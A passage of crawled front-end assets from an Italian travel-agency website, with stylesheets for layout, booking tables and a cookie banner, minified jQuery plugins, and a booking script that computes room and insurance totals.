    height: 12px;
    border-radius: 50%;
    display: block;
    margin: 15px auto;
    position: relative;
    color: #a7151f;
    box-sizing: border-box;
    animation: animloader 1s linear infinite alternate;
}

@keyframes animloader {
    0% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    33% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }

    66% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    100% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }
}
.loading {
 z-index:2000;
    width:100%;
    height: 100%;
    padding: 10px;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ccc;
    cursor: pointer;
    transition: .2s linear;
    background-color:#fff;
    top:0px;
}


#feedback-slider .item {
    text-align: center; /* centra tutto */
    padding: 30px;
    /*max-width: 700px;*/
    margin: 0 auto;
}

#feedback-slider .stars i {
    color: #FFD700; /* giallo oro */
    margin-bottom: 15px;
    font-size: 22px;
}

#feedback-slider .feedback-text {
    position: relative;
    font-style: italic;
    font-size: 20px;
    line-height: 1.6;
    color: #333;
    display: inline-block;
    /*max-width: 600px;*/
    margin: 0 auto;
    padding: 20px 30px; /* meno spazio perch� le icone saranno piccole */
}

    #feedback-slider .feedback-text::before {
        font-family: FontAwesome; /* FA 4.6.1 */
        content: "\f10d"; /* fa-quote-left */
        position: absolute;
        left: 0;
        top: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }

    #feedback-slider .feedback-text::after {
        font-family: FontAwesome;
        content: "\f10e"; /* fa-quote-right */
        position: absolute;
        right: 0;
        bottom: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }



section{padding:60px 0}
.slider-title-big6{line-height:100px}
.bg-yellow{ background: #d7a528 !important; }
.bg-bordeaux{background-color:#A7151F !important}

.textRight{text-align:right}
a{color:#A7151F}

select option{min-height:21px;}
input, textarea, select{text-transform:none}
.ui-datepicker select{padding:0}
.ui-datepicker {z-index:2!important}

.overflow-x{overflow-x:auto}

.validationError, .validationError:focus, .validationError:hover {
    background-color: #fe7878 !important;
    color: #a00101 !important;
}
.gruppo1, .gruppo3, .gruppo5, .gruppo7, .gruppo9 {
    background-color: #f6f6f6 !important;
}
.inner-box-destinazioni{
    border:1px solid #f1f1f1;
    background-color:#fff;
    padding:20px
}
.scrollToTop {
    top: 78%
}
.destinazioni-slider {
    min-height: 650px;
    position: relative;
    z-index: 1;
}
.travel-booking{padding-bottom:20px;}
.tab-content .btn.btn-medium {margin-top: 33px; padding: 5px 22px;}
.cover-destinazioni {
    min-height: 315px;
}
.sticky-nav {
    padding-top: 20px
}

.nav > li{margin:10px 8px}
.navbar-toggle{ margin-right:0}
.navbar-nav.navbar-right:last-child {margin-right:0}
.navbar-nav > li:last-child {margin-right:0}

.shrink-nav {padding-top:0}
.sticky-nav .navbar-collapse {margin-top: 0; }
.shrink-nav .logo-light {display: table-cell; opacity: 1}
.shrink-nav .logo-light img {height:47px}

.navbar-nav li.active{border-bottom:2px solid}
.nav-white.sticky-nav .navbar-nav li.active { border-bottom-color: #fff}
.nav-white.shrink-nav .navbar-nav li.active { border-bottom-color: #000}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {background:none; }

.select-style select{color:#000}
.ui-datepicker-trigger{margin-left:-30px; cursor:pointer}

.destinations-offer{z-index:1}
.best-hotels-img .destinations-offer.black-text {height:auto;top:0px}

#accordion{margin-right:45px;}
#flag{position:absolute;top:14px ;right:15px; z-index:2;}

.owl-carousel .owl-bg-img{cursor: url("../images/icon-move-light.png"), move;}

.border-box-fixHeight{height:377px; border:5px solid #000; padding-top:90px}
.best-hotels-img .black-text {
    height: 70px;
    line-height: 19px;
    /*overflow:hidden*/
}
.fixed-height45{height:45px}

section.bg-gray .containerImage{height:272px}
section.bg-gray .containerImage img{max-width:initial; display:none}

.features-box-style1 .fa{color:#A7151F}
.features-box-style1 h5{font-size: 16px; line-height: 20px; font-weight: 700;}

#testimonial-slider img{max-width:40%}
img.grayscale {
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
  filter: gray; /* IE6-9 */
  -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
}

img.grayscale:hover {
  filter: none;
  -webkit-filter: grayscale(0%);
}

section.bg-yellow .col-md-1 i{font-size:50px; line-height:70px}

.footer-top i.fa{font-size:30px}
.text-small p span:last-child { display:none; }

.bg-dark-gray a{color:#888}

#content-cookie {background-color:#fff;border-top:1px solid #f1f1f1;padding:0.5% 0.5% 42px; width:100%; position:fixed; bottom:0; z-index:100}

#content-cookie p {font-family:Arial;font-size:11px;margin:0;text-align:center;}

#content-cookie p a {text-decoration:underline}

.stileform{padding:8px 15px; border:1px solid rgb(223, 223, 223)}
.stileform p{margin:0;overflow:auto;height:45px;font-size:11px;line-height:14px;}

/*pagina interna*/
.page-title-medium {padding:40px 0}
.page-title-medium h1{font-size:26px; line-height:30px; letter-spacing:4px}
.content-top-margin{margin-top:130px}

/*elenco offerte*/
.subheader h1{font-size:13px; line-height:20px; letter-spacing:1px}
.portfolio-short-description-bg{background-repeat:no-repeat; background-position:top center}
.portfolio-short-description figure{padding:30px; }
.portfolio-short-description .blog-listing figure{width: 100%;}
.portfolio-short-description figure h3{margin-bottom:10px; line-height:20px; height:40px; overflow:hidden}
.pagination a.activecat {border-bottom: 1px solid #000;color: #000;font-weight: 600;}
.pagination .disable{color:#ccc}

.stick {position:fixed;top:170px;}

/*dettaglio offerta*/
.share{float:left; margin-right:20px}
#condividi{overflow:hidden}
#photos{overflow:hidden; clear:both}

#photos li{float:left; width:10%; height:50px; overflow:hidden; margin:15px 15px 0 0}
.offerta-info{position:relative;}
.descriptionOfferta{position:absolute; top:0; right:0; background:#fff}

.accordion-style2 .panel-heading .black-text i{color:#000}

.portfolio-short-description .button-reveal-black:hover{background-color:#fff}
.portfolio-short-description .button-reveal span {padding: 0 20px; display: block; line-height:40px}
.portfolio-short-description .button-reveal:hover span{ padding: 0 0 0 40px; color:#000; }
.portfolio-short-description .button-reveal:hover i{ color:#000; }

#DataDiPartenzaCalendario,#DataDiPartenza,#DataDiArrivoStruttura,#DataDiPartenzaStruttura{width:auto;}

table.bordered { border-collapse: collapse; margin: 0; width: 100%;}
table.bordered th, table.bordered td { background-color: #ffffff;border: 1px solid #acacac;padding: 3px 5px; }
table.bordered td { vertical-align:top}
#pax th{ background-color: #d7a528 !important; color:#fff }
#pax input[type="checkbox"],#pax input[type="radio"]{margin:0 5px 0 0; vertical-align:middle}
.oldPrice{text-decoration:line-through; font-size:12px !important;}
.totale{font-weight:bold;}
table.bordered td.cellDiscount{background-color:#A7151F; color:#fff; font-weight:bold}

/*colonna laterale*/
.col-md-3 .offerta{margin-bottom:20px}
.col-md-3 .offerta .description{background-color:rgba(27, 22, 28, 0.9); padding:10px;}
.col-md-3 .offerta .description p,.col-md-3 .offerta .description p a{ color:#b7b7b7}
.col-md-3 .offerta .description p{line-height:14px;margin:0;}
.col-md-3 .offerta .description .prezzo{color:#fff; margin-top:5px;}

/*account*/
.barDivider{overflow:hidden;}
.barDivider li{ float:left; margin: 0 10px 0 0; padding: 0 15px 0 0;position:relative; text-transform:uppercase; font-weight:600}
.barDivider li:after {content: "|";position: absolute;right: 0; top: 0; color:#999}
.barDivider li.last:after{content: ""}
.barDivider li.active{color:#A7151F}
.barDivider li a{color:#999}

.data-table {border-collapse: collapse;width: 100%; margin-bottom:20px;}
.data-table thead th { background-color: #D7A528;border: 1px solid #dddddd;font-weight: bold;padding: 9px; color:#fff}
.data-table td {border: 1px solid #dddddd;padding: 15px;vertical-align: top;}


/*prenota*/
#PanelPrenotazione .barDivider li:after {content: ">";}
#PanelPrenotazione .barDivider li.last:after {content: "";}

/*news*/
.blog-date span{font-size:11px}
.widget-posts a{color:#000}
.blog-post .post-details {margin-top:20px;}
.blog-post .post-details .post-author{font-size:11px;}
.blog-post .post-details .post-title{margin-top:0;}
.blog-title a{margin:15px 0 10px}
.blog-title a span{font-weight:bold; font-size:14px;}
.blog-short-description span{font-size:13px; }

.widget-posts-details a{text-transform:uppercase; font-weight:bold}

/*social laterali*/
.socialLaterali{position: fixed; top: 125px; z-index: 10;  right: -14px;}
.socialLaterali:hover{right: -4px;}
.socialLaterali a{background-color: rgba(50, 50, 50, 0.8); border-radius: 4px; padding: 8px 24px 8px 14px;}
.socialLaterali a i{color: #fff;}

.travelagencyoffer .title{height:30px; overflow:hidden;margin-bottom:20px}
.travelagencyoffer p{margin:5px 0}

.pagination-out{padding-bottom:30px}
.pagination-out .owl-pagination{bottom:0px}
.button-red {
    background-color: #A7151F;
    border: 2px solid #A7151F;
}
.button-red:hover, .button-red:hover span, .button-red:hover i {
    color: #A7151F !important;
}
.travel-adventure  {
    border: 1px solid #000;
}
.img-right-destinazioni{

    float: left;
    margin-right: 110px;
    width: 400px;
}
#flagMobile {
    display: none
}

.highlight-button-red {
    border: 2px solid #AE2221;
    display: inline-block;
    padding: 8px 20px 9px;
    font-size: 12px;
    color: #fff;
    background-color: #AE2221;
}

    .highlight-button-red:hover {
        background-color: transparent;
        border: 2px solid #AE2221;
        color: #AE2221
    }

    .highlight-button-red i {
        color: #fff
    }

    .highlight-button-red:hover i {
        color: #AE2221
    }
@media (max-width: 1199px) {
    .nav > li{margin-left:10px;margin-right:10px}
    .tab-content figcaption h3{height:30px; overflow:hidden}
}
@media (max-width: 991px)
{
    #flag {display:none}
    #flagMobile{display:inline-block!important;padding-top:15px;float:inline-end;padding-right:10px}
    #accordion {margin-right:0!important}
}
@media (max-width: 768px)
{
    .best-hotels-img .black-text{height:auto;}
    .tab-content figcaption h3{height:auto;}
}

@media (max-width: 540px) {
    #PanelInvioPreventivo .button-reveal.button-reveal-black{display:block; margin:0 0 20px}
    .travelagencyoffer .title{height:auto; }
}

@media (max-width: 390px)
{
   #PanelInvioPreventivo .light-gray-text.pull-left, #PanelInvioPreventivo .light-gray-text.pull-right{float: none !important;margin-top: 20px !important;}
   #lblDataRitorno{clear: left; display: block; margin-bottom:20px}
}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/cookie.css
body_size: 317
content:
#testo_banner p{
    text-align:left;
 
}
#testo_banner {
    box-sizing: border-box;
    float: left;
    width: 70%;
}
.banner_consenso_cookie {
    overflow: hidden;
    box-sizing: border-box;
    width: 100% !important;
    padding: 40px;
    position: fixed;
    bottom: 0px;
    z-index: 2000;
    background: #fff;
    border-top:1px solid #c1c1c1
}
.pulsanti-banner {
    float: left;
    width: 30%;
    box-sizing: border-box;
    padding-top:20px;
    text-align:right
}
.pulsanti-banner .button{
  margin-right:5px;
  float:initial
}
.blocker{
    z-index:20000!important
}
.cookiedisabledpanel{
    background-color:#ccc;
    padding:20px;
}
.cookiedisabledpanel p{
   margin:0;
   padding:0;
}
@media only screen and (max-width: 1030px) {
    #testo_banner {
       
        width: 60%;
    }
    .pulsanti-banner {
       
        width: 40%;
    }
}
@media only screen and (max-width: 850px) {
    #testo_banner {
        width: 100%;
    }

    .pulsanti-banner {
        width: 100%;
        text-align: center;
        margin-bottom:15px
    }
       
}
@media only screen and (max-width: 550px) {
  

        .pulsanti-banner .button {
            margin-right: 5px;
            display: block;
            margin-bottom: 20px;
        }
}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/js/std/Autocomplete/jquery.autocomplete.min.css
body_size: 143
content:
.ac_results{padding:0;border:1px solid #ccc;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;color:#706f6f;display:block;cursor:pointer;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:#fff url('../images/loading.gif') right center no-repeat!important}.ac_odd{background-color:#eceded}.ac_over{background-color:#b1b3b4;color:#fff!important}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/print.min.css
body_size: 248
content:
.navbar,#condividi,#condividistruttura,#photos,.btn,.portfolio-short-description .margin-two,section.content-top-margin.page-title .col-md-3,#content-cookie,footer,#linkPrenotazioneOfferta,.subheader h1{display:none!important}iframe,#tawkchat-minified-container,#tawkchat-minified-wrapper,#tawkchat-status-middle,#tawkchat-status-text-container,#tawkchat-iframe-container,#tawkchat-status-message,#short-message,#tawkchat-minified-agent-container,#tawkchat-minified-link-container{display:none !important;opacity:0!important}.content-top-margin{margin-top:0;padding:0;border:none}.portfolio-short-description-bg{background:none!important;height:0;display:none}.portfolio-short-description-bg figure{float:none !important;background:none;padding:0;display:inline;animation:none;margin:-200px 0 0 0;width:100%}.collapse{display:block}

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/smooth-scroll.min.js
body_size: 1137
content:
/*!
 * Smooth Scroll - v1.4.10 - 2013-03-02
 * https://github.com/kswedberg/jquery-smooth-scroll
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (https://github.com/kswedberg/jquery-smooth-scroll/blob/master/LICENSE-MIT)
 */
(function(n){function t(n){return n.replace(/(:|\.)/g,"\\$1")}var r={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2},i=function(t){var i=[],u=!1,r=t.dir&&"left"==t.dir?"scrollLeft":"scrollTop";return this.each(function(){if(this!=document&&this!=window){var t=n(this);t[r]()>0?i.push(this):(t[r](1),u=t[r]()>0,u&&i.push(this),t[r](0))}}),i.length||this.each(function(){"BODY"===this.nodeName&&(i=[this])}),"first"===t.el&&i.length>1&&(i=[i[0]]),i};n.fn.extend({scrollable:function(n){var t=i.call(this,{dir:n});return this.pushStack(t)},firstScrollable:function(n){var t=i.call(this,{el:"first",dir:n});return this.pushStack(t)},smoothScroll:function(i){i=i||{};var r=n.extend({},n.fn.smoothScroll.defaults,i),u=n.smoothScroll.filterPath(location.pathname);return this.unbind("click.smoothscroll").bind("click.smoothscroll",function(i){var e=this,o=n(this),s=r.exclude,h=r.excludeWithin,c=0,l=0,f=!0,a={},y=location.hostname===e.hostname||!e.hostname,p=r.scrollTarget||(n.smoothScroll.filterPath(e.pathname)||u)===u,v=t(e.hash);if(r.scrollTarget||y&&p&&v){for(;f&&s.length>c;)o.is(t(s[c++]))&&(f=!1);for(;f&&h.length>l;)o.closest(h[l++]).length&&(f=!1)}else f=!1;f&&(i.preventDefault(),n.extend(a,r,{scrollTarget:r.scrollTarget||v,link:e}),n.smoothScroll(a))}),this}});n.smoothScroll=function(t,i){var r,u,o,f,l=0,s="offset",e="scrollTop",h={},c={};"number"==typeof t?(r=n.fn.smoothScroll.defaults,o=t):(r=n.extend({},n.fn.smoothScroll.defaults,t||{}),r.scrollElement&&(s="position","static"==r.scrollElement.css("position")&&r.scrollElement.css("position","relative")));r=n.extend({link:null},r);e="left"==r.direction?"scrollLeft":e;r.scrollElement?(u=r.scrollElement,l=u[e]()):u=n("html, body").firstScrollable();r.beforeScroll.call(u,r);o="number"==typeof t?t:i||n(r.scrollTarget)[s]()&&n(r.scrollTarget)[s]()[r.direction]||0;h[e]=o+l+r.offset;f=r.speed;"auto"===f&&(f=h[e]||u.scrollTop(),f/=r.autoCoefficent);c={duration:f,easing:r.easing,complete:function(){r.afterScroll.call(r.link,r)}};r.step&&(c.step=r.step);u.length?u.stop().animate(h,c):r.afterScroll.call(r.link,r)};n.smoothScroll.version="1.4.10";n.smoothScroll.filterPath=function(n){return n.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")};n.fn.smoothScroll.defaults=r})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/jquery.parallax-1.1.3.min.js
body_size: 145
content:
(function(n){var t=n(window),i=t.height();t.resize(function(){i=t.height()});n.fn.parallax=function(r,u,f){function o(){var f=t.scrollTop();e.each(function(){var t=n(this),o=t.offset().top,c=s(t);o+c<f||o>f+i||(n(window).width()>1030?e.css("backgroundPosition",r+" "+Math.round((h-f)*u)+"px"):e.css("backgroundPosition",""))})}var e=n(this),s,h;e.each(function(){h=e.offset().top});s=f?function(n){return n.outerHeight(!0)}:function(n){return n.height()};(arguments.length<1||r===null)&&(r="50%");(arguments.length<2||u===null)&&(u=.1);(arguments.length<3||f===null)&&(f=!0);t.bind("scroll",o).resize(o);o()}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/counter.min.js
body_size: 1402
content:
/*!
 * The Final Countdown for jQuery v2.0.4
 */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){"use strict";function e(n){if(n instanceof Date)return n;if(String(n).match(t))return String(n).match(/^[0-9]*$/)&&(n=Number(n)),String(n).match(/\-/)&&(n=String(n).replace(/\-/g,"/")),new Date(n);throw new Error("Couldn't cast `"+n+"` to a date object.");}function o(n){return function(t){var e=t.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi),f,o;if(e)for(f=0,o=e.length;f<o;++f){var r=e[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),c=new RegExp(r[0]),h=r[1]||"",l=r[3]||"",i=null;r=r[2];u.hasOwnProperty(r)&&(i=u[r],i=Number(n[i]));i!==null&&(h==="!"&&(i=s(l,i)),h===""&&i<10&&(i="0"+i.toString()),t=t.replace(c,i.toString()))}return t.replace(/%%/,"%")}}function s(n,t){var i="s",r="";return n&&(n=n.replace(/(:|;|\s)/gi,"").split(/\,/),n.length===1?i=n[0]:(r=n[0],i=n[1])),Math.abs(t)===1?r:i}var f=100,i=[],t=[],u,r;t.push(/^[0-9]*$/.source);t.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);t.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);t=new RegExp(t.join("|"));u={Y:"years",m:"months",w:"weeks",d:"days",D:"totalDays",H:"hours",M:"minutes",S:"seconds"};r=function(t,r,u){if(this.el=t,this.$el=n(t),this.interval=null,this.offset={},this.instanceNumber=i.length,i.push(this),this.$el.data("countdown-instance",this.instanceNumber),u){this.$el.on("update.countdown",u);this.$el.on("stoped.countdown",u);this.$el.on("finish.countdown",u)}this.setFinalDate(r);this.start()};n.extend(r.prototype,{start:function(){this.interval!==null&&clearInterval(this.interval);var n=this;this.update();this.interval=setInterval(function(){n.update.call(n)},f)},stop:function(){clearInterval(this.interval);this.interval=null;this.dispatchEvent("stoped")},pause:function(){this.stop.call(this)},resume:function(){this.start.call(this)},remove:function(){this.stop();i[this.instanceNumber]=null;delete this.$el.data().countdownInstance},setFinalDate:function(n){this.finalDate=e(n)},update:function(){if(this.$el.closest("html").length===0){this.remove();return}this.totalSecsLeft=this.finalDate.getTime()-(new Date).getTime();this.totalSecsLeft=Math.ceil(this.totalSecsLeft/1e3);this.totalSecsLeft=this.totalSecsLeft<0?0:this.totalSecsLeft;this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/3600)%24,days:Math.floor(this.totalSecsLeft/86400)%7,totalDays:Math.floor(this.totalSecsLeft/86400),weeks:Math.floor(this.totalSecsLeft/604800),months:Math.floor(this.totalSecsLeft/2592e3),years:Math.floor(this.totalSecsLeft/31536e3)};this.totalSecsLeft===0?(this.stop(),this.dispatchEvent("finish")):this.dispatchEvent("update")},dispatchEvent:function(t){var i=n.Event(t+".countdown");i.finalDate=this.finalDate;i.offset=n.extend({},this.offset);i.strftime=o(this.offset);this.$el.trigger(i)}});n.fn.countdown=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){var e=n(this).data("countdown-instance"),u,f;e!==undefined?(u=i[e],f=t[0],r.prototype.hasOwnProperty(f)?u[f].apply(u,t.slice(1)):String(f).match(/^[$A-Z_][0-9A-Z_$]*$/i)===null?(u.setFinalDate.call(u,f),u.start()):n.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,f))):new r(this,t[0],t[1])})}});

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/AgenzieViaggi/js/dettaglioOfferta.js?1.9
body_size: 5914
content:

$(document).ready(function () {        
    $(".containerImage").imagefill();
    $(".containerImage img").show();
    
    if ($('#tab3_sec1').length) {
        //, #tab3_sec1 input:text
        $('#tab3_sec1 select').change(function () {
            ChangeComboRicerca('False');
        })
    }     
    
    $.datepicker.setDefaults($.datepicker.regional['it']);

    if ($('#DataPartenza').length) {
        $("#DataPartenza").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            showOn: "both",
            buttonImage: "images/minus.png",
            buttonText: '',
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    if ($('#dp').length) {
        $("#dp").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,            
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    $(".datepicker").datepicker({
      defaultDate: "+1d",
      buttonImageOnly: true,      
      minDate: '+1d',
      maxDate: '+1y'
      //yearRange: "-70:+0"
    });

    if ($('#DataDiArrivoPreventivoStruttura').length) {
      $("#DataDiArrivoPreventivoStruttura").on("change", function () {        
        $("#DataDiPartenzaPreventivoStruttura").datepicker("option", "minDate", this.value);
      });

    //  $("#DataDiPartenzaPreventivoStruttura").on("change", function () {
    //    $("#DataDiArrivoPreventivoStruttura").datepicker("option", "maxDate", getDate(this));
    //  });
    }

    //function getDate(element) {
    //var dateFormat = "mm/dd/yy"
    //  var date;
    //  try {
    //    date = $.datepicker.parseDate(dateFormat, element.value);
    //  } catch (error) {
    //    date = null;
    //  }

    //  return date;
    //}

    $(".ui-datepicker-trigger").click(function () { textElement = $(this).prev(".hasDatepicker"); textElement.val(''); textElement.change() })

    if ($('#DataDiPartenzaAggiungiVolo').length) {
        $("#DataDiPartenzaAggiungiVolo").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    //if ($('#Filtri').length) {
    //    var s = $("#Filtri");
    //    var pos = s.position();
    //    $(window).scroll(function () {
    //        var windowpos = $(window).scrollTop();

    //        // if (windowpos >= pos.top) {
    //        if ($(window).scrollTop() + $(window).height() > $(document).height() - 200) {
    //            s.addClass('stick');
    //        } else {
    //            s.removeClass('stick');
    //        }
    //    });
    //}

    if ($('#sliderOfferta').length) {
        jQuery('#sliderOfferta').camera({
            height: '400px',
            loader: 'none',
            playPause: false,
            pagination: false,            
            thumbnails: true,
            fx: 'scrollHorz'
        });
    }

    $('.offerta-details input:radio').change(
        function () {
            SetTotaleConAssiucurazione(this.id);
        }
    );
    
    $("#quote input[type=checkbox]").change(function () {
        SetTotaleConAssiucurazione(this.id);
    })

    //partenze fisse tour
    if (typeof $("#DataDiPartenza").val() !== 'undefined')
        setQuote($("#DataDiPartenza").val(), true);
    $('#DataDiPartenza').change(function () { setQuote(this.value, true); });

    //partenze libere tour    
    if (typeof $("#DataDiPartenzaCalendario").val() !== 'undefined')
        setQuote($("#DataDiPartenzaCalendario").val(), false);

    //partenze libere strutture    
    if (typeof $("#DataDiArrivoStruttura").val() !== 'undefined')
        dataChanged();
    
});
function changeDestinazioneParamUrl() {
  //  alert(window.location.search)
    $('.loading').show();
    var location =  $("#parUrl").val().split("|")[0];

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location += "&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    //valore = $("#d").val() || 0;
    //if (valore != 0)
    //    location += "&d=" + valore;

    //valore = $("#r").val() || 0;
    //if (valore != 0)
    //    location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    //valore = $("#st").val() || 0;
    //if (valore != 0)
    //    location += "&st=" + valore;

    //valore = $("#Ordinamento").val() || 0;
    //if (valore != 0 && valore != "DataPartenza-ASC")
    //    location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

   window.location = location;
}


function changeParamUrl() {
     $('.loading').show();
    var location = $("#parUrl").val().split("|")[0] ;

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location +="&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    valore = $("#d").val() || 0;
    if (valore != 0)
		location += "&d=" + valore;

	valore = $("#r").val() || 0;
	if (valore != 0)
		location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    valore = $("#st").val() || 0;
    if (valore != 0)
        location += "&st=" + valore;

    valore = $("#Ordinamento").val() || 0;
    if (valore != 0 && valore !="DataPartenza-ASC")
        location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

    location += $("#parUrl").val().split("|")[1] ;

    window.location = location;
}

	
/*funzione richiamata al change della select num camere*/	
function checkNumber(element, riga) {
    if ($("#prezzo_" + riga)) {
        var rows = $('#pax tr.quota').length;
        var valore = parseInt(element.value);
        
        //diminuisco il numero di camere prenotabili nelle altre select massimo 6 in totale
        var numCamereLibere = 6;
        var valueSelected;
        for (var i = 0; i < rows; i++) {
            if ($("#numCamere_" + i)) {                
                valueSelected = $("#numCamere_" + i).val();
                numCamereLibere -= valueSelected;
            }
        }

        var otherSelect;
        var numMaxCamere;			
    	for (var i = 0; i < rows; i++) {
        	if ($("#numCamere_" + i)) {	
				otherSelect = $("#numCamere_" + i);
				valueSelected = parseInt(otherSelect.val());
				numMaxCamere = numCamereLibere + 1
				if (numMaxCamere < (valueSelected+1))
				    numMaxCamere = valueSelected + numMaxCamere;
                    	
				otherSelect.find('option').remove();
				for (var n = 0; n < numMaxCamere; n++) {
					if (n == valueSelected)
						otherSelect.append('<option selected value=' + n +'>' + n +'</option>');
					else
						otherSelect.append('<option value=' + n +'>' + n +'</option>');			
				}				
			}
        }
                       

        setTotaleRiga(valore, riga);
        setTotalePrenotazione();
		
		calcolaCostoAssicurazione();
	}
}


function calcolaCostoAssicurazione() {
    var rows = $('#pax tr.quota').length; 
    var numCamere, partecipanti;
    var totPartecipanti = 0;

    CostoAssMedicoBagaglio = parseFloat($("#AssicurazioneAnnullamentoNo").val());

    //per le strutture si indicano le camere e non i clienti quindi bisogna ricavare il numero di clienti    
    if ($("#NumMax_0").length > 0) {       
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#NumMax_" + i).val())
            numCamere = parseInt($("#numCamere_" + i).val())

            if (numCamere > 0 && partecipanti > 0) {
                totPartecipanti += (partecipanti * numCamere);                
            }
        }
    }
    else {
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#numCamere_" + i).val())

            if (partecipanti > 0) {
                totPartecipanti += partecipanti;                
            }
        }
    }

    costoAssicurazioneMedica = totPartecipanti * CostoAssMedicoBagaglio;                

    var totaleOfferta;
    var costoAssicurazioneAnnullamento = 0;
    
    totaleOfferta = parseFloatY($("#totale").html()) || 0;
    costoAssicurazioneAnnullamento = totaleOfferta * $("#AssicurazioneAnnullamentoSi").val() / 100;

    if ((parseFloat(costoAssicurazioneMedica) == 0) || (parseFloat(costoAssicurazioneAnnullamento) == 0)) {
        $("#NessunaAssicurazione").attr("disabled", true);
        $("#AssicurazioneMedicoBagaglio").attr("disabled", true);
        $("#AssicurazioneAnnullamento").attr("disabled", true);
        $("#NessunaAssicurazione").prop("checked", false);
        $("#AssicurazioneMedicoBagaglio").prop("checked", false);
        $("#AssicurazioneAnnullamento").prop("checked", false);

        $("#TotaleConAssicurazione").html('');

    }
    else {
        if ($("#AssicurazioneMedicoBagaglio").attr("disabled") == "disabled") {
            $("#NessunaAssicurazione").attr("disabled", false);            
            $("#AssicurazioneMedicoBagaglio").attr("disabled", false);
            $("#AssicurazioneAnnullamento").attr("disabled", false);
            $("#AssicurazioneMedicoBagaglio").prop("checked", true);
        }                
    }

    $("#totaleNessunaAssicurazione").html("&euro; 0,00");

    if (parseFloat(costoAssicurazioneMedica) == 0)      
        $("#totaleAssicurazioneMedicoBagaglio").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneMedicoBagaglio").html("&euro; " + round(costoAssicurazioneMedica));

    if (parseFloat(costoAssicurazioneAnnullamento) == 0) 
        $("#totaleAssicurazioneAnnullamento").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneAnnullamento").html("&euro; " + round(costoAssicurazioneAnnullamento));

    if ($("#NumMax_0").length == 0)
        SetTotaleConAssiucurazione($(".offerta-details input[type='checkbox']:checked").attr("id"));
    else
        SetTotaleConAssiucurazione($(".offerta-details input[type='radio']:checked").attr("id"));
    

}


function SetTotaleConAssiucurazione(nameAssicurazione) {
    var totale = 0;
     if (typeof nameAssicurazione !== 'undefined') {
        //se � in tour
        if ($("#NumMax_0").length == 0) {
            $('#quote input:checkbox').each(function () {
                if (this.checked) {
                    totale += parseFloatY($("#totale" + this.id).html())
                }
            });

            totale += parseFloatY($("#totale").html());
        }
        else {
            totale = parseFloatY($("#totale" + nameAssicurazione).html()) + parseFloatY($("#totale").html());
        }
    }

    $("#TotaleConAssicurazione").html("&euro; " + round(parseFloatY(totale.toString().replace(".", ","))));
     
}

function setTotaleRiga(value, riga) {
    var prezzo

    document.getElementById("totale_riga_" + riga).innerHTML = "";
    if (value >= 0) {
